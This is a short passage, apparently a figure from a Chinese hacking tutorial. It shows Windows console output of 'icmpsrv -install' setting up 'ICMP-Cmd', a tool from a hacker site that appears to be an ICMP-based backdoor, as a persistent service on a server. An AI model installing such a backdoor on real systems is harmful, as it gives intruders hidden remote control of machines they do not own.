 Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd\
C:\>icmpsrv -install
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15 ]---
Usage: icmpsrv -install (to install service)
icmpsrv -remove (to remove service)
Transmitting File ... Success !
Creating Service .... Success !
Starting Service .... Pending ... Success !
图 15